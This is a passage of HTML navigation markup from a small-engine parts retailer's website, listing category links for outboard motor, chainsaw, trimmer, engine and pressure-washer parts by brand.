    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/734_johnson-evinrude-carburetor-parts">Johnson ( Evinrude) carburetor parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/740_-johnson-evinrude-gaskets-o-rings">Johnson (Evinrude) gaskets (o&#039;rings)</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/730_-johnson-evinrude-impeller-parts">Johnson (Evinrude) impeller parts</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/725_mercury-outboards">Mercury outboards</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/735_mercury-outboards-carburetor-parts">Mercury Outboards carburetor parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/741_-mercury-outboards-gaskets-o-ring">Mercury outboards gaskets (o&#039;ring)</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/727_mercury-outboards-impeller-parts">Mercury outboards impeller parts</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/728_suzuki">Suzuki</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/737_suzuki-carburetor-parts">Suzuki carburetor parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/743_suzuki-gaskets-o-rings">Suzuki gaskets (o&#039;rings)</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/732_suzuki-impeller-parts">Suzuki impeller parts</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/726_tohatsu-nissan-">Tohatsu ( Nissan )</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/736_tohatsu-nissan-carburetor-parts">Tohatsu ( Nissan ) carburetor parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/731_tohatsu-nissan-impeller-parts">Tohatsu ( Nissan ) impeller parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/742_tohatsu-nissan-joints-and-o-rings">Tohatsu ( Nissan ) joints and o&#039;rings</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/729_yamaha">Yamaha</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/738_yamaha-carburetor-parts">Yamaha carburetor parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/733_yamaha-impeller-parts">Yamaha impeller parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/744_yamaha-joints-o-rings">Yamaha joints (o&#039;rings)</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/170_chainsaw"
                                                                                class="cbp-column-title cbp-category-title">Chainsaw</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/708_echo">Echo</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/218_husqvarna">Husqvarna</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/491_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/597_bouchon-de-reservoir">Bouchon de réservoir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/482_brake">Brake</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/475_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/481_clutch">Clutch</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/476_damper">Damper</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/496_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/477_fuel-tank">Fuel tank</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/506_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/495_internal-engine-parts">Internal engine parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/479_Pump-Oil">Pump Oil</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/480_quiet">Quiet</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/478_starter">Starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/504_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/219_jonsered">Jonsered</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/492_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/694_amortisseur">Amortisseur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/596_bouchon-de-reservoir">Bouchon de réservoir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/486_brake">Brake</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/483_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/484_fuel-tank">Fuel tank</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/493_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/485_starter">Starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/494_various">Various</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/692_oregon">Oregon</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/220_partner">Partner</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/512_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/487_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/489_clutch">Clutch</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/488_damper">Damper</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/511_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/513_fuel-tank">Fuel tank</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/490_Pump-Oil">Pump Oil</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/514_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/221_shindaiwa">Shindaiwa</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/458_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/681_amortisseur">Amortisseur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/707_brake">Brake</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/457_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/472_clutch">Clutch</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/467_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/469_fuel-tank">Fuel tank</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/470_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/617_moteur">Moteur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/471_quiet">Quiet</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/468_starter">Starter</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/533_stihl-chainsaw-parts">Stihl chainsaw parts</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/171_grass-cutter"
                                                                                class="cbp-column-title cbp-category-title">Grass cutter</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/593_ego-lawn-mower-parts">EGO lawn mower parts</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/222_husqvarna">Husqvarna</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/669_arbre">Arbre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/598_bouchon-de-reservoir">Bouchon de réservoir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/693_carburetor-components-and-parts">Carburetor components and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/501_clutch">Clutch</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/594_demarreur">Démarreur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/668_électricité">Électricité</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/499_gearbox-trimmer-head-">Gearbox ( Trimmer head )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/670_nylon-trimmer-line">Nylon trimmer line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/667_pièces-de-moteur-externe">Pièces de moteur externe</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/503_throttle">Throttle</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/355_mtd">MTD</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/223_redmax">Redmax</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/519_air-filters">Air filters</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/595_cables-d-accelerateur">Câbles d&#039;accélérateur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/502_clutch">Clutch</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/518_cutting-heads">Cutting - heads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/500_gearbox">Gearbox</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/671_redmax-trimmer-line">Redmax trimmer line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/520_starter">Starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/521_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/224_shindaiwa">Shindaiwa</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/456_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/455_carburetor">Carburetor</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/705_clutch">Clutch</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/460_cutting-heads">Cutting heads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/466_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/706_fuel-tank">Fuel tank</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/698_gasket">Gasket</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/459_gearbox">Gearbox</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/465_internal-engine-parts">Internal engine parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/463_manual-starter">Manual starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/464_quiet">Quiet</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/713_throttle-lever-">Throttle lever</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/672_trimmer-line">Trimmer line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/461_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/532_stihl-lawn-mower-parts">Stihl lawn mower parts</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/673_commercial-trimmer-line-vortex">Commercial trimmer line (Vortex)</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/225_toro">TORO</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/172_engine"
                                                                                class="cbp-column-title cbp-category-title">Engine</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/226_briggs-stratton">Briggs &amp; Stratton</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/433_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/575_bouchon-a-essence">Bouchon à essence</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/426_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/429_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/428_gas-control">Gas control</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/431_internal-engine-parts">Internal engine parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/430_manual-starter">Manual starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/434_rod-al-oil">Oil rod</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/432_gaskets-and-oil-seals">Oil seals and seals</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/427_quiet">Quiet</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/656_ressort-de-gouverneur">Ressort de gouverneur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/435_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/229_honda">Honda</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/528_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/703_carburetor">Carburetor</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/524_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/704_gaskets">Gaskets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/522_manual-starter">Manual starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/523_Exaust">Quiet</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/687_réservoir-a-essence">Réservoir a essence</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/231_kawasaki">Kawasaki</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/515_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/690_carburation-accessories">Carburation accessories</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/636_electrical-parts-and-components">Electrical parts and components</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/691_joints-moteur-joints-d-huile">Joints moteur  &amp; joints d&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/516_manual-starter">Manual starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/689_pièces-externe-moteur">Pièces externe moteur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/688_réservoir-à-essence-bouchon-">Réservoir à essence ( Bouchon )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/517_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/230_kohler">Kohler</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/442_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/443_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/665_filtre-à-essence">Filtre à essence</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/666_filtre-à-l-huile">Filtre à l&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/637_joints-et-joints-d-huile">Joints et joints d&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/444_manual-starter">Manual starter</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/228_lct-ariens-husqvarna-">LCT (Ariens, Husqvarna)</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/388_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/389_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/404_internal-engine-parts">Internal engine parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/392_manual-starter">Manual starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/391_gaskets-and-oil-seals">Oil seals and seals</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/390_quiet">Quiet</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/609_reservoir-a-essence">Réservoir à essence</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/405_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/576_powermore-mtd-">Powermore ( Mtd )</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/602_carburateur">Carburateur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/604_demarreur-manuel">Démarreur manuel</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/577_filtre-a-air">Filtre à air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/580_filtre-a-l-huile">Filtre à l&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/606_joints-et-joints-d-huile">Joints et joints d&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/608_pieces-moteur-externe">Pièces moteur externe</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/605_pieces-moteur-interne">Pièces moteur interne</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/227_tecumseh">Tecumseh</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/401_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/393_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/396_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/395_gas-control">Gas control</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/398_internal-engine-parts">Internal engine parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/397_manual-starter">Manual starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/400_gaskets-and-oil-seals">Oil seals and seals</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/402_peerless-transmission">Peerless transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/394_quiet">Quiet</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/403_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/232_tohatsu">Tohatsu</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/529_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/531_various">Various</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/530_water-pump">Water pump</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/407_toro">TORO</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/410_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/408_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/631_electricite">Électricité</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/418_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/420_gas-control">Gas control</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/416_internal-engine-parts">Internal engine parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/421_manual-starter">Manual starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/424_various">Various</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/620_yamaha-engine-parts">Yamaha engine parts</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/173_pressure-washer"
                                                                                class="cbp-column-title cbp-category-title">Pressure Washer</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/699_be">BE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/233_replacement-parts-for-pressure-washers-briggs-stratton">Replacement parts for pressure washers (Briggs &amp; Stratton)</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-8 cbp-menu-column cbp-menu-element menu-element-id-10 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/174_ground-maintenance-equipment"
                                                                                class="cbp-column-title cbp-category-title">Ground maintenance equipment</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/534_blue-bird">Blue bird</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/454_husqvarna">Husqvarna</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/453_shindaiwa">Shindaiwa</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/674_vortex">Vortex</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																									




<div class="row menu_row menu-element  first_rows menu-element-id-6">
                

            
                </div>
																								</div>
												
											</div>
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane  innertabcontent-6"
												 id="6-innertab-1" role="tabpanel">

																								<div class="clearfix">
																									




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    

    <div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/543_sinto-products"
                                                                                class="cbp-column-title cbp-category-title">Sinto products</a>
                                                                                                                                                    
